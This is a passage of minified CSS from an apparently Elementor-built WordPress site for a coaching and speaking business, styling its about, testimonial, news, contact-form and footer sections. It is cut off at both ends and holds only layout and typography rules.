.main-menu>li.current-menu-item>a>span,.businesslounge-dark-header .header-col .main-menu>li.hover>a>span,.businesslounge-dark-header .header-col .main-menu>li:hover>a>span{color:#1cbcee!important}.aboutnammain{margin-top:58px}section.elementor-element.elementor-element-7f0a6ed.elementor-section-stretched.elementor-section-content-middle.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.default-style.elementor-section.elementor-top-section{background-color:#04223e}.aboutnammain h1,h2,h3,h4,h5,h6{color:#04223e}.mainaboutsectionmain .elementor-column-wrap.elementor-element-populated{padding:0!important}.aboutnamthirdsection .elementor-text-editor.elementor-clearfix{width:70%;margin:0 auto;text-align:center}.aboutnamthirdsection .elementor-text-editor.elementor-clearfix p{color:#06213e;font-weight:600;width:80%;margin:0 auto;margin-bottom:15px;font-size:17px;line-height:20px}.aboutnamthirdsection h5.elementor-heading-title.elementor-size-default{font-weight:400;font-family:'Open Sans',sans-serif!important}.aboutnamthirdsection .rt-heading-wrapper.style-4 .style-4{padding:0 0 50px;font-size:26px}.aboutussecondsection .elementor-container.elementor-column-gap-default{margin-right:0}.secondsecfirsthalf .elementor-text-editor.elementor-clearfix{padding-right:14px}.thirdsectionlastimgsec figcaption.widget-image-caption.wp-caption-text{display:none;font-family:'Open Sans',sans-serif}.thirdsectionlastimgsec figure.wp-caption:hover figcaption.widget-image-caption.wp-caption-text{display:block;position:absolute;top:0;background:#04223e;margin-bottom:0;padding-bottom:44px;left:0;color:#fff;padding-left:20px;padding-right:20px;bottom:0}.thirdsectionlastimgsec figure.wp-caption:hover figcaption.widget-image-caption.wp-caption-text h6{color:#1cbcee;font-family:'Open Sans',sans-serif;margin-top:20px}.wp-caption .wp-caption-text{font-family:'Open Sans',sans-serif!important}.titlehereto h4.rt-heading.style-4{padding-bottom:23px}.aboutuslastsection .button_wrapper.rounded a span{color:#1cbcee!important;font-size:15px}.aboutuslastsection .button_wrapper.rounded a:hover{background:#04223e!important}.thirdsectionlastimgsec figure.wp-caption{padding:0!important}.mainaboutsectionmain .elementor-widget-container h6.elementor-heading-title.elementor-size-default{font-weight:400;font-size:17px}.aboutuslastsection .elementor-text-editor.elementor-clearfix p{font-weight:400}.keyotesinners .elementor-text-editor.elementor-clearfix p{color:#3a373a;width:85%;margin:0 auto;font-size:14px;font-weight:400}span.categories a{background:#22bdef;float:left;font-size:14px;text-align:left;font-family:'Open Sans',sans-serif;padding:0 8px;margin-bottom:4px;width:auto;font-weight:600;height:24px;line-height:24px}span.categories{width:100%;float:left}span.date{float:left;width:100%;color:#d4d1ce!important}.mainlatestnewssec article.allnewslates{width:100%}.mainlatestnewssec article.allnewslates img{width:100%}.sliderbelowsec h5{margin:8px 0 25px 0;color:#fff!important;font-weight:700;font-family:'Open Sans',sans-serif;font-size:16px}.allnewslates .meta-bar{float:left;width:100%}.allnewslates h5.heading{float:left;width:100%}.allnewslates p{float:left;width:100%}article.allnewslates p{color:#cbc9c7;padding-top:15px}.myphilosophyinnersecond .elementor-column-wrap.elementor-element-populated{margin:0!important}.mainlatestnewssec h3.rt-heading.style-4:after{background-color:#1cbcee!important;top:15px;right:0;left:100%}.mainlatestnewssec h3.rt-heading.style-4:after{background-color:#1cbcee!important;top:17px;right:0;left:115%;height:2px}.allnewslates span.continuereading{color:#b0b0b2;font-weight:600;font-family:'Open Sans',sans-serif}section.myphilosophyinnerfirst{width:66%!important;float:left;padding-right:11px;margin-left:0}section.myphilosophyinnersecond{width:33%!important;float:left;margin-top:0!important}.myphilosophyinnerfirst .elementor-column-wrap.elementor-element-populated{margin:0 10px 0 10px!important}.elementor-4023 .elementor-element.elementor-element-beagwza .rt-heading{padding:0 0 80px 0}.partneshipsclientshome .col.col-sm-2.col-xs-12 .image-thumbnail{width:88%}.partneshipsclientshome .col.col-sm-2.col-xs-12 .image-thumbnail img{margin:0}.maintestiminialsection h3.rt-heading.with_punchline{color:#04223e;font-size:36px;font-family:'Open Sans',sans-serif}.maintestiminialsection span.punchline{color:#969696;text-transform:uppercase;letter-spacing:0;font-family:Montserrat,sans-serif;font-weight:500}.partneshipsclientshome .elementor-container.elementor-column-gap-default{max-width:1260px!important;padding-left:20px;padding-right:20px}.myphilosophyinnersecond .elementor-container.elementor-column-gap-default{height:100%}#container .rt-gallery .gallery-item-holder{max-width:100%;margin:auto;max-height:220px;padding-bottom:40px}.image-thumbnail{display:flex;justify-content:center;align-items:center;width:50%;margin:0 auto;height:150px}.testimonial.item.has-image h6.owlfirsttitle{font-family:'Open Sans',sans-serif;margin-top:15px;font-size:13px;margin-bottom:0}.partneshipsclientshome .rt-parallax-background.rt-el-parallax.has-bg-image{transform:none!important}.testimonial.item.has-image.has-image p{font-family:'Open Sans',sans-serif;font-style:inherit;line-height:22px;font-size:14px;font-weight:400;color:#e8e8e8}.mainropes.newmainrope.elementor-section.elementor-section-boxed>.elementor-container{max-width:1260px;padding-left:10px;padding-right:10px}.myphilosophy.newmyphiosopy>.elementor-container{max-width:1260px;padding-left:0;padding-right:10px}.belowslidersectioincoaching .elementor-heading-title.elementor-size-small{font-family:Montserrat,sans-serif;font-weight:600;color:#5d5d5d}section.coachingtestimonial.coachingnew .client-info span{display:inline-block;color:#fff;font-size:18px!important}.checkboxchecked i.fa.fa-check-square{background:#1cbcee}.coachingperformancecoach .elementor-widget-container h4{font-size:34px;font-weight:800}.performancecoachingmain .elementor-element.elementor-element-ec7426a.elementor-widget.elementor-widget-heading{margin:0}.performancecoachingmain .elementor-element.elementor-element-35281a5.elementor-widget.elementor-widget-spacer{margin:0}.coachingperformanceteaminner .elementor-column-wrap.elementor-element-populated{padding:0!important}.titleheretoinito .elementor-text-editor.elementor-clearfix p{color:#04223d!important;font-weight:400!important;text-align:center;line-height:22px;font-family:'Open Sans',sans-serif}.performancecoachingmain .elementor-4783 .elementor-element.elementor-element-ec7426a .elementor-heading-title{font-weight:100;text-transform:uppercase;font-style:normal;line-height:.1em;letter-spacing:.4px;font-size:14px}.performancecoachingmain .elementor-widget-container h4:after{background-color:#1cbcee!important;height:2px!important}.coachingtextpart .elementor-text-editor.elementor-clearfix p:first-child{font-weight:400}.coachingperforatheletes .elementor-widget-container h4:after{background-color:#1cbcee!important;height:2px!important}.textcolors .elementor-text-editor.elementor-clearfix p{color:#04223e!important;font-weight:400;font-size:14px;font-family:inherit;margin-bottom:10px;line-height:22px}.ticklists span.elementor-icon-list-text{padding-left:32px!important}.oneonpercoachmain ul.elementor-icon-list-items li{padding-bottom:0!important;font-weight:400!important}.beforetestimonialsectionleft .elementor-widget-container h4:after{background-color:#1cbcee!important;height:2px!important}.beforetestimonialsectionleft .elementor-text-editor.elementor-clearfix p{color:#04223e!important;font-weight:400;font-size:14px;font-family:inherit;line-height:22px}.beforetestimonialsectionleft span.elementor-icon-list-text{padding-left:32px!important}.beforetestimonialsectionleft ul.elementor-icon-list-items li{padding-bottom:15px!important;font-weight:400!important}.coachingtestimonial.coachingnew .testimonial.item.has-image h6{display:block;color:#fff;font-family:Montserrat,sans-serif;font-size:20px!important}.coachingtestimonial.coachingnew .testimonial.item.has-image .client-info h6{font-size:16px!important}.beforetestimonialsectionleft .elementor-column-wrap.elementor-element-populated{padding:60px 0 0 60px!important}.beforetestimonialsectionright .elementor-column-wrap.elementor-element-populated{padding:0!important}.menu-footer-navigation-container ul li a{text-transform:lowercase}.titlecoachingabout h4.rt-heading.style-4{color:#04223a;font-size:26px;font-family:Montserrat,sans-serif;width:75%}.coachingmainsectiontop .elementor-element.elementor-element-ed1dcdb.headerhalffirstsection{width:60%!important;float:left;margin-top:40px;position:relative;top:100px;left:0;padding:25px;margin-bottom:50px}.elementor-element.elementor-element-1ce05e1.headerquotesectioin{width:80%;line-height:35px;margin-bottom:22px}.elementor-element.elementor-element-1ce05e1.headerquotesectioin h3{font-size:36px;font-family:Montserrat,sans-serif;line-height:42px}.headerquotesectioin .elementor-text-editor.elementor-clearfix p{font-family:'Open Sans',sans-serif;font-size:16px;width:86%;padding-left:5px}.headerquotesectioin a.button_.style-1.medium{background-color:#ffffff;border-color:#1cbcee}#footer-column-1 .footer_widget.widget.widget_text p{font-size:14px;font-family:'Open Sans',sans-serif;line-height:24px}#footer-column-1 .footer_widget.widget.widget_text img{margin-bottom:10px}div#footer-column-3 h5{font-family:'Open Sans',sans-serif;font-weight:600;line-height:25px;margin-bottom:25px}div#footer-column-1 h5{font-family:'Open Sans',sans-serif;font-weight:600;line-height:25px;margin-bottom:25px}div#footer-column-2 h5{font-family:'Open Sans',sans-serif;font-weight:600;line-height:25px;margin-bottom:25px}div#footer-column-4 h5{font-family:'Open Sans',sans-serif;font-weight:600;line-height:25px;margin-bottom:25px}div#custom_html-6 h5{font-family:'Open Sans',sans-serif;font-weight:600;line-height:25px;margin-bottom:25px}footer#footer .footer_widgets .column-inner{padding:20px 0 20px}.allforms input{border-radius:25px;color:#fff;border:1px solid #cececea1!important;opacity:1;margin-bottom:10px;padding:7px 12px!important;font-family:'Open Sans',sans-serif;height:auto;width:100%;font-size:15px}div#custom_html-6 .allforms{width:100%}div#custom_html-6 h5{border-top:1px solid #fff;padding-top:20px}div#custom_html-6 h5{border-top:1px solid #464646;padding-top:26px;font-size:15px}#footer-column-1 .footer_widget.widget.widget_text p:nth-child(2){margin-bottom:40px}#footer-column-1 .footer_widget.widget.widget_text p:nth-child(1){margin-top:20px;margin-bottom:0px}.firstname select.areaofint{border-radius:25px;color:#fff;border:1px solid #cececea1!important;opacity:1;margin-bottom:10px;padding:7px 15px!important;font-family:'Open Sans',sans-serif;height:auto;width:100%;font-size:15px}.firstname input::-webkit-input-placeholder{color:#fff!important}.firstname input::-moz-placeholder{color:#fff!important}.firstname input:-ms-input-placeholder{color:#fff!important}.firstname input:-moz-placeholder{color:#fff!important}.firstname.submitsec{width:57%;float:right}.firstname.submitsec input.submitbutton{border:0!important;font-weight:300;text-transform:uppercase;margin-bottom:0}.testimonial.has-image .client-image{border-color:#04223e!important;margin-left:0px}.page-id-4023 .testimonial-footer{display:flex;justify-content:center;align-items:center}.page-id-4023 .testimonial.has-image .client-image{margin-bottom:0;margin-left:0}.page-id-4023 .maintestiminialsection .client-info{top:0}.page-id-4023 .maintestiminialsection .testimonial.item.has-image.has-image h6{margin-top:0}.coachingtestimonial.coachingnew .testimonial.has-image .client-image{border-color:#fff!important}.page-id-5047 .coachingtestimonial .testimonial.has-image .client-image{border-color:#fff!important}.page-id-5047 #mainsectiontest .client-info{text-align:center;top:0}.page-id-5047 .testimonial.item h6{font-size:16px}.page-id-5047 .coachingtestimonial .client-info{width:auto}.page-id-5047 .coachingtestimonial span.quote{display:none}.page-id-5047 #mainsectiontest h6.firstheader{font-size:16px!important;text-transform:capitalize;margin-top:0}.page-id-5047 .testimonial.has-image .client-image{margin-left:15px}.testimonial.item .text .belowtest h6{color:#fff!important;font-size:15px!important;font-family:Montserrat,sans-serif;font-weight:600!important;margin-bottom:5px;display:block}.testimonial.item .text .belowtest span{font-size:13px;color:#fff}.single .content_row_wrapper.fullwidth{max-width:1260px}.page-id-3881 .content_row_wrapper.fullwidth{width:1260px}.single .content_row_wrapper.clearfix.fullwidth h2.entry-title{margin-top:0}.single .content_row_wrapper.clearfix.fullwidth{margin-top:70px}section.coachinglastsection{position:relative}section.coachinglastsection:before{position:absolute;content:"";background:#00000078;height:100%;width:100%;top:0;left:0;z-index:1}section.coachinglastsection .elementor-container.elementor-column-gap-default{z-index:9;color:#fff;max-width:1260px;padding-left:10px;padding-right:10px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1260px}.coachinglastsection .elementor-widget-wrap{max-width:1366px;margin:0 auto}.coachinglastsection .elementor-widget-wrap{max-width:1366px;margin:0 auto}.coachingmain .elementor-container.elementor-column-gap-default{max-width:1366px!important}.coachinglastsection h2.elementor-heading-title.elementor-size-default{font-size:36px;font-family:'Open Sans',sans-serif;letter-spacing:0}.coachinglastsection .elementor-element.elementor-element-a6b618b{margin-bottom:0}.coachinglastsection .elementor-element.elementor-element-09020e3.booknamlastper.elementor-widget.elementor-widget-heading{margin-bottom:7px;font-size:25px;font-weight:700;font-family:Montserrat,sans-serif;width:50%;margin-top:10px}.coachinglastsection .elementor-text-editor.elementor-clearfix p{color:#fff;font-weight:400;font-size:14px;margin-top:20px;margin-bottom:0;width:70%;line-height:22px}.button_wrapper.arrow.rounded a span{text-transform:uppercase}#footer .content_row_wrapper.clearfix.default{max-width:1260px;padding-left:20px;padding-right:20px;padding-bottom:30px;padding-top:40px}.projectmasonarycs{margin-top:61px!important}#footer .default-style .button_.style-1:hover span{color:#fff}.default-style .button_.style-1{color:#fff}div#footer-column-1{padding-left:0}section.mainlatestnewssec{padding-bottom:20px!important}.titleheretoinito .elementor-container.elementor-column-gap-default{max-width:1260px}.titlecoachingabout .elementor-container.elementor-column-gap-default{max-width:1260px}.coachingmainsectiontop .button_wrapper.rounded a.button_.style-1.medium{background-color:#1cbcee!important;width:185px;padding:10px 20px;font-size:15px;font-family:'Open Sans',sans-serif;letter-spacing:0;text-transform:uppercase;border:0;border-radius:15px;height:48px;line-height:26px}.coachingmainsectiontop .button_wrapper.rounded a span{color:#fff}.coachingmainsectiontop .elementor-text-editor.elementor-clearfix p{color:#fff;width:77%;font-weight:400}.enquirecoachinglast .button_wrapper.rounded a{background-color:#1cbcee!important;border:none}.enquirecoachinglast .button_wrapper.rounded a{background-color:#04223e!important;border:none;color:#21b3e6!important}.footer ul.social_media .facebook:hover:after{background:#1cbcee;border-top-color:#1cbcee}.footer ul.social_media .linkedin:hover:after{background:#1cbcee;border-top-color:#1cbcee}.footer ul.social_media .instagram:hover:after{background:#1cbcee;border-top-color:#1cbcee}.footer ul.social_media .youtube-play:hover:after{background:#1cbcee;border-top-color:#1cbcee}#footer-column-3 ul#menu-footer-navigation li a{text-transform:capitalize}.myphilosophy span.rt-heading{font-family:'Open Sans',sans-serif;line-height:25px;font-size:14px}.allnewslates figure.lateposts{padding-right:0}.allnewslates h5.heading{margin:10px 0 20px 0;min-height:22px;line-height:26px}.maintestiminialsection .client-info{position:relative;top:-12px}.maintestiminialsection .client-info h6{font-size:16px;margin-bottom:9px}.maintestiminialsection .client-info span{color:#929395;padding-top:5px;float:left;font-family:'Open Sans',sans-serif}.testimonial.item h6{font-size:20px;margin-top:25px}.partneshipsclientshome .elementor-text-editor.elementor-clearfix p{width:65%;margin:0 auto;font-weight:400;color:#ffffff;line-height:28px}.side-panel-holder ul#menu-footer-navigation-1 li a:hover{color:#1cbcee}.side-panel-holder ul#menu-footer-navigation-1 li:hover:before{color:#1ebdee}.side-panel-holder .widget_pages>ul>li:hover:before{color:#1ebdee}.enquire_button_sec .button_wrapper a{padding:10px 20px;font-size:15px;font-family:'Open Sans',sans-serif;color:#1fc7f9;letter-spacing:0;text-transform:uppercase;border:0;border-radius:15px;height:48px;line-height:26px;background:#04223e}.aboutnamthirdsection .elementor-text-editor.elementor-clearfix p{color:#06213e;font-weight:400;width:86%;margin:0 auto;margin-bottom:15px;font-size:14px;line-height:22px}.aboutuslastsection h6.elementor-heading-title.elementor-size-default{font-size:36px;text-transform:capitalize;font-family:Montserrat,sans-serif!important}.aboutuslastsection h3.elementor-heading-title.elementor-size-default{font-size:20px;margin-top:13px;margin-bottom:13px}.aboutuslastsection .elementor-text-editor.elementor-clearfix p{color:#d4d4d4;line-height:21px}.coachinglastsection{padding:150px 0 80px!important}.titlecoachingabout .elementor-section.elementor-section-boxed>.elementor-container{max-width:1366px!important}.oneonpercoachlast.right_perfor .elementor-column-wrap.elementor-element-populated{padding:60px 0 px 60px!important}.coachingmainsectiontop .elementor-container.elementor-column-gap-default{max-width:1260px!important;padding-left:10px;padding-right:10px}.coachingmainsectiontop .elementor-container.elementor-column-gap-default .elementor-column-wrap{padding:0!important}.titleheretoinito .elementor-section.elementor-section-boxed>.elementor-container{max-width:1340px}.titleheretoinito .elementor-container.elementor-column-gap-default{max-width:1260px!important}.performancecoachingmain .elementor-column-wrap.elementor-element-populated{padding-left:64px!important;padding-right:64px!important;max-width:675px;padding-top:70px!important}.performancecoachingmain{justify-content:flex-end}.oneonpercoachmain .elementor-element.oneonpercoachlast.right_perfor{padding-right:64px!important;padding-left:64px!important;padding-top:60px!important;max-width:675px}.beforetestimonialsectionleft{justify-content:flex-end}.beforetestimonialsectionleft .elementor-column-wrap.elementor-element-populated{padding-left:64px!important;padding-top:60px!important;padding-right:64px!important;max-width:675px;padding-bottom:50px!important}.page-id-4783 .beforetestimonialsectionright .elementor-image{max-width:500px;margin:auto;padding-top:40px}.reachyourpeakinnerfirst{justify-content:flex-end}.reachyourpeakinnerfirst .elementor-column-wrap.elementor-element-populated{padding-left:64px!important;padding-top:60px!important;padding-right:64px!important;max-width:675px}.reachyourpeakinnerfirst .elementor-text-editor.elementor-clearfix{padding-top:60px}.coachingtestimonial>.elementor-container{max-width:1260px!important;padding-left:20px;padding-right:20px;padding-bottom:30px}.page-id-5047 .coachingtestimonial{padding:39px 0 0 0!important}.reachyourpeakinnerfirst figure.elementor-image-box-img{width:70%!important;margin-left:-49px!important}.booknamlastper .elementor-heading-title.elementor-size-default{line-height:28px;font-size:24px;padding-top:6px}.enquirecoachinglast .button_wrapper.rounded a{text-transform:uppercase}.footer_contents #footer-column-1{padding-left:0!important;margin-top:-41px}.coachingourpartners .elementor-container.elementor-column-gap-default{max-width:1260px!important}#news_post_coaching #newseventmedia article.allnewslates{width:23.3%;margin:0 10px;padding-top:20px;padding-bottom:20px}.oneonpercoachlast span.elementor-icon-list-text{font-family:'Open Sans',sans-serif;letter-spacing:0;font-size:14px}.oneonpercoachmain i.fa.fa-check{background:#04223e;color:#fff!important;font-size:17px!important;width:32px;height:32px;padding:7px!important}i.fa.fa-check{background:#04223e;color:#fff!important;font-size:17px!important;width:32px;height:32px;padding:7px!important}.checkbox_coaching i.fa.fa-check{background:#04223e;color:#fff!important;font-size:17px!important;width:32px;height:32px;padding:7px!important}.checkbox_coaching span.elementor-icon-list-text{font-family:'Open Sans',sans-serif;letter-spacing:0}.coachingtestimonial .client-info{width:200px}.coachingtestimonial .client-info{width:200px;margin-top:0;position:relative;top:-48px}.coachingtestimonial .client-info{position:relative;top:-67px}.coachingtestimonialinner .client-info:before{position:relative;top:26px}select.areaofint{width:100px;height:17px;overflow:hidden;overflow:-moz-hidden-unscrollable;background:url(images/downarrow_blue.png) no-repeat right;border:2px double red;display:inline-block;position:relative;background:0 0;-webkit-appearance:none;width:100px;font-size:11px;border:0;height:17px;left:0;top:0}select.areaofint{overflow:hidden;overflow:-moz-hidden-unscrollable;background:url(images/selectarror.png) no-repeat right;display:inline-block;position:relative;-webkit-appearance:none;left:0;top:0;background-position:96% 10px}#container .rt-gallery .col{margin-bottom:0}section.partneshipsclientshome .rt-parallax-background{height:auto!important}section.partneshipsclientshome .elementor-4023 .elementor-element.elementor-element-kcxdjfz{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:80px 0 0 0}li.menu-item.current_page_item a span{font-weight:700}.maintestiminialsection .client-info h6.owlfirsttitle{font-size:14px!important}.maintestiminialsection .testimonial.item.has-image.has-image h6{margin-top:6px;font-weight:400;font-family:'Open Sans',sans-serif;font-size:18px}.maintestiminialsection .testimonial.item.has-image.has-image h6.secondpart{font-size:16px!important;color:#04223e}.maintestiminialsection .testimonial.item.has-image.has-image p{color:#5f5d5d;margin-bottom:0}.speaking_sec_one .elementor-container.elementor-column-gap-default{max-width:1366px!important}#leadership_sec .elementor-element.elementor-element-5c74c8c{margin-left:0!important}section#leadership_sec .elementor-container.elementor-column-gap-default{max-width:1260px!important;padding-left:20px;padding-right:20px}.keynotespresentationmain .elementor-text-editor.elementor-clearfix{font-family:'Open Sans',sans-serif;font-weight:600;padding:0 30px 0;margin-bottom:35px}.allpracticing .elementor-text-editor.elementor-clearfix{padding:0 10px}.allpracticing .elementor-text-editor.elementor-clearfix p{font-weight:400;font-size:14px;margin-bottom:10px}.allpracticing .elementor-text-editor.elementor-clearfix p{font-weight:400;font-size:14px;margin-bottom:10px;color:#000;line-height:22px}#speak_sec_two section.elementor-element.elementor-element-623132a{width:68.5%!important}#speak_sec_two section.elementor-element.elementor-element-0e6d156{width:31.5%!important}div#speak_sec_two .elementor-column-wrap.elementor-element-populated{padding:15px 15px 15px 0}div#speak_sec_two .elementor-element.allpracticinginner{webkit-box-shadow:2px 2px 2px rgba(0,0,0,.04);box-shadow:2px 2px 2px rgba(0,0,0,.04)}.allpracticinginner .elementor-widget-wrap{padding:0}.allpracticing .elementor-container.elementor-column-gap-default{min-height:330px}#mainsectiontest .client-info{text-align:center;top:-30px}#mainsectiontest .carousel-holder:not(.main-carousel) .dots-holder{margin-top:20px}.page-id-4783 .carousel-holder:not(.main-carousel) .dots-holder{margin-top:0}#mainsectiontest .testimonials.center{text-align:center;max-width:1366px!important}h6.secondpart{font-size:18px!important;margin-top:19px!important;font-weight:600!important}#mainsectiontest h6.firstheader{font-size:25px;text-transform:capitalize;margin-top:10px}#mainsectiontest p span{font-weight:300!important;font-family:'Open Sans',sans-serif;font-style:normal}#mainsectiontest p{font-weight:400!important;font-family:'Open Sans',sans-serif;font-style:normal;width:95%;margin:0 auto;letter-spacing:.5px}.workshopnote .elementor-column-wrap.elementor-element-populated{padding:0!important}#contact_page_sec .elementor-container.elementor-column-gap-wider{max-width:1260px!important;padding-left:20px;padding-right:20px;margin:0 auto}#cont_form_two .elementor-column-wrap.elementor-element-populated{padding-left:64px;padding-top:55px}.getintouchlastsec.newgettouch_con{background:#f7f9f8!important;border-top:0!important}.getintouchlastsec.newgettouch_con .getintouchleftsec{justify-content:flex-end}.getintouchlastsec.newgettouch_con .getintouchleftsec .elementor-column-wrap.elementor-element-populated{padding-left:64px;padding-top:55px;max-width:675px}#cont_form_two span.wpcf7-form-control-wrap.classfullwidth label{float:left;width:auto;max-width:110px}#cont_form_two input.wpcf7-form-control.wpcf7-quiz{width:50%;height:45px}span.howhelpyou b{float:left;border-bottom:0 solid #e8e8e8;padding-bottom:16px;width:100%;font-weight:400;padding-top:5px;color:#b9b9b9}span.howhelpyou span.wpcf7-form-control-wrap.howhelp{float:right;width:100%}.gold_map_sec .elementor-widget-wrap{margin:0 auto;float:none;display:table!important;width:auto}#footer-column-1 img{width:50%}#blog_sec_one a.post-date,.category-events a.post-date{background:#1cbcee!important;font-family:'Open Sans',sans-serif;font-weight:400;padding:4px 12px}.category-events .entry-content span.categories{display:none}section#blog_sec_one h5.entry-title a{font-family:'Open Sans',sans-serif}section#blog_sec_one{font-family:'Open Sans',sans-serif}section#blog_sec_one a{font-family:'Open Sans',sans-serif}span.user,span.user a{font-family:'Open Sans',sans-serif}#social_media_icons-6 h5{font-family:'Open Sans',sans-serif}#categories-1 h5{font-family:'Open Sans',sans-serif;color:#04223c;font-size:22px}#categories-1 ul li a{font-family:'Open Sans',sans-serif}#categories-1 ul li a{font-weight:400;font-size:14px;color:#7d7d7d}div#social_media_icons-6 h5{font-family:'Open Sans',sans-serif;color:#04223c;font-size:22px}div#tag_cloud-1 h5{font-family:'Open Sans',sans-serif;color:#04223c;font-size:22px}div#text-7 a{font-family:Montserrat,sans-serif!important}div#text-7 p{font-family:'Open Sans',sans-serif;font-weight:600;color:#fff}.single figure.featured_image.featured_media.has-overlay{margin-left:0!important}.single span.date{margin-bottom:0;float:left;width:auto;position:relative;top:10px}.single span.user{margin-bottom:10px;float:left;width:100px;display:inline-block;margin-right:10px}.single span.categories{margin-bottom:10px;float:left;width:auto;display:inline-block}#blog_sec_one .elementor-column-wrap.elementor-element-populated{padding-top:0;padding:0}.single span.categories a{color:#fff;font-weight:300;padding:8px 10px;margin-left:10px;float:right;line-height:8px;margin-top:3px}.content_row_wrapper.clearfix.fullwidth h2.entry-title{font-family:'Open Sans',sans-serif;color:#04223c}.content_row_wrapper.clearfix.fullwidth p{font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;font-weight:400;color:#000}span.categories{line-height:36px}figure.featured_image.featured_media.has-overlay{width:100%;max-width:100%!important}.speaking_sec_one .elementor-widget-container span{font-weight:500!important;font-family:'Open Sans',sans-serif}.speaking_sec_one h4.elementor-heading-title.elementor-size-default{font-family:'Open Sans',sans-serif;letter-spacing:0!important;font-weight:800}#leadership_sec h5.elementor-heading-title.elementor-size-default{font-family:'Open Sans',sans-serif}h3.elementor-heading-title.elementor-size-default{font-family:'Open Sans',sans-serif}h4.elementor-heading-title.elementor-size-medium a{font-family:'Open Sans',sans-serif}#workshopnote_top .workshopnote_top_left{justify-content:flex-end}#workshopnote_top .workshopnote_top_left .elementor-column-wrap.elementor-element-populated{padding-top:60px!important;padding-left:64px!important;font-family:'Open Sans',sans-serif;padding-right:64px!important;max-width:675px!important;padding-bottom:60px!important}.workshopnote_top_left .workshop_head_sec{margin-top:10px;margin-bottom:40px!important}.workshopnote_top_left .workshop_head_sec h2.rt-heading.style-5{padding-bottom:40px}#workshopnote_top .workshopnote_top_left h1{font-family:'Open Sans',sans-serif}#post_sec_n .elementor-container.elementor-column-gap-default h4.rt-heading.style-4{margin-top:40px;margin-bottom:45px}#post_sec_n article.type-post.status-publish{width:23%;margin:1%}#post_sec_n .meta-bar span.date{margin-top:6px;font-size:15px;color:#b9b9b9!important;font-family:'Open Sans',sans-serif}#post_sec_n .meta-bar{margin-bottom:0}.sticky-header-holder .header-col.left{margin:6px 0!important;float:left;width:30%}.mainsectiontops a.button_.custom.big{width:auto;padding:10px 45px;font-size:18px;font-family:'Open Sans',sans-serif;color:#1abced;letter-spacing:0;text-transform:uppercase}.mainsectiontops h6.elementor-heading-title.elementor-size-default{font-size:32px;line-height:42px!important;font-family:'Open Sans',sans-serif}.mainsectiontops .elementor-text-editor.elementor-clearfix p{color:#fff;margin-top:40px;margin-bottom:40px}#workshopnote_top h2.elementor-heading-title.elementor-size-default{font-family:'Open Sans',sans-serif}#leadership_sec h4.elementor-heading-title.elementor-size-medium{text-transform:uppercase}.speaking_sec_one .elementor-widget-container ul li{line-height:38px}.speaking_sec_one span.elementor-icon-list-text{margin-left:15px}.speaking_sec_one span.elementor-heading-title.elementor-size-default{font-weight:700!important;color:#363533!important;font-family:'Open Sans',sans-serif}.speaking_sec_one ul.elementor-icon-list-items{margin-top:10px}.single p.showhides{display:none}div#comments{display:none}body.archive.tag .content_row_wrapper.clearfix.fullwidth{width:1260px;margin-top:63px}body.archive .content_row_wrapper.clearfix.fullwidth{width:1260px;margin-top:63px;padding-left:20px}.getintouchlastsec input.wpcf7-form-control.wpcf7-submit{background-color:#04223e}.getintouchlastsec{padding-bottom:0!important}.getintouchleftsec .elementor-widget-container{margin-bottom:15px!important}.cfsgetintouch h5.rt-heading.style-6:after{border-color:#46c8f1!important}.gettouch_lastinner .elementor-column-wrap.elementor-element-populated{padding:0!important}span.howhelpyou{color:#ccc;float:left;width:100%;margin-top:8px}.aboutnam .elementor-column-wrap.elementor-element-populated{padding-bottom:0!important}.aboutnamsecondsecright .elementor-widget-wrap{padding:0 15px}.aboutussecondsectioni.thirdsec .elementor-column-wrap.elementor-element-populated{padding-bottom:0!important}.aboutussecondsectionifirst .elementor-element.elementor-element-264e512.elementor-widget.elementor-widget-rt-heading{margin-bottom:20px}.aboutussecondsectioni.thirdsec h3.rt-heading.style-5{padding-bottom:40px!important}.aboutnamsecondsecright .elementor-text-editor.elementor-clearfix p{color:#04223e;padding:0 1px}.aboutnamsecondsec .elementor-column-wrap.elementor-element-populated{padding-bottom:0!important;padding-top:0!important;padding-right:0!important}.thirdsectionlastimgsec>.elementor-container{max-width:1260px!important;padding-left:20px;padding-right:20px}.page-id-5266 .thirdsectionlastimgsec>.elementor-container{max-width:1260px!important;padding-left:10px;padding-right:10px}.aboutussecondsectionifirst{justify-content:flex-end}.aboutussecondsectionifirst>.elementor-column-wrap{padding-left:64px!important;max-width:675px}.aboutnamsecondsecright>.elementor-column-wrap.elementor-element-populated{padding-left:64px!important;padding-right:64px!important;max-width:675px}.aboutussecondsectionifirst.newsec{justify-content:flex-end}.aboutussecondsectionifirst.newsec>.elementor-column-wrap{padding-left:64px!important;max-width:675px}.page-id-5266 #rev_slider_2_1_forcefullwidth{margin-top:50px!important}.aboutnamsecondsecright,.aboutussecondsectionifirst,.aboutussecondsectionifirst-sec,.aboutussecondsectionisecond{width:50%!important}.aboutnamthirdsection .rt-heading-wrapper.style-4 .style-4:after{content:"";position:absolute;height:2px;border:0;width:50px;left:50%;margin-left:-25px;top:55px}#footer a,#footer a.more-link{color:#fff}.copyright a{text-decoration:none}.sidepanel-widget.widget.widget_nav_menu ul li a{text-transform:uppercase}.aboutussecondsectionisecond .elementor-column-wrap.elementor-element-populated{padding:0!important}.aboutussecondsectionisecond img{margin-left:0!important;width:100%}.aboutussecondsectionifirst h3.rt-heading.style-5{padding-bottom:40px!important}.aboutussecondsectionifirst .elementor-widget-container h3:after{background-color:#1cbcee!important}.aboutussecondsectionifirst .elementor-text-editor.elementor-clearfix p{color:#fff;font-size:14px;font-weight:300;line-height:22px}.thirdsectionlastimgsec{padding-bottom:30px}.getinitouch{margin-bottom:0!important;margin-top:0!important}.getintouchheader{margin-bottom:0!important}.getintouchheader .elementor-widget-container{padding-left:0}.getintouchheader{border-bottom:5px solid #1cbcee!important}.getintouchheader 